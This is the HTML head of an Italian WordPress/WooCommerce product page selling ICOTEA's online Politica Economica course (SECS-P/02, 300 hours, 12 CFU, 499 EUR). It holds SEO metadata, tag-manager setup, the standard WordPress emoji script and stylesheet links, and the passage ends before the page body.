

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni
body_size: 57445
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product/course-economic-politics-secs-p-02-300-hours-12-ects-credits-75-days-long" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Politica Economica: corso e esame online 12 CFU | ICOTEA</title>
	<meta name="description" content="Il corso di Politica Economica da 300 ore permette di conseguire 12 CFU nel settore SECS-P/02. Scopri il piano di studi su ICOTEA e iscriviti online ora." />
	<link rel="canonical" href="https://www.icotea.it/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Politica Economica (SECS-P/02) - monte ore 300 - CFU 12" />
	<meta property="og:description" content="Il corso di Politica Economica da 300 ore permette di conseguire 12 CFU nel settore SECS-P/02. Scopri il piano di studi su ICOTEA e iscriviti online ora." />
	<meta property="og:url" content="https://www.icotea.it/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta property="article:modified_time" content="2026-01-19T17:06:04+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2022/08/39_Grafica-Corso-singolo-politica-economica.jpg" />
	<meta property="og:image:width" content="766" />
	<meta property="og:image:height" content="431" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Prezzo" />
	<meta name="twitter:data1" content="499,00&euro;" />
	<meta name="twitter:label2" content="Disponibilità" />
	<meta name="twitter:data2" content="Disponibile" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.icotea.it/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni","url":"https://www.icotea.it/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni","name":"Politica Economica: corso e esame online 12 CFU | ICOTEA","isPartOf":{"@id":"https://www.icotea.it/#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni#primaryimage"},"image":{"@id":"https://www.icotea.it/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2022/08/39_Grafica-Corso-singolo-politica-economica.jpg","description":"Il corso di Politica Economica da 300 ore permette di conseguire 12 CFU nel settore SECS-P/02. Scopri il piano di studi su ICOTEA e iscriviti online ora.","breadcrumb":{"@id":"https://www.icotea.it/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni#breadcrumb"},"inLanguage":"it-IT","potentialAction":{"@type":"BuyAction","target":"https://www.icotea.it/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni"}},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2022/08/39_Grafica-Corso-singolo-politica-economica.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2022/08/39_Grafica-Corso-singolo-politica-economica.jpg","width":766,"height":431},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"Catalogo","item":"https://www.icotea.it/catalogo"},{"@type":"ListItem","position":3,"name":"Politica Economica (SECS-P/02) &#8211; monte ore 300 &#8211; CFU 12"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<meta property="product:price:amount" content="499.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='elementor-post-23804-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-23804.css?ver=1768903391' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1768901261' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
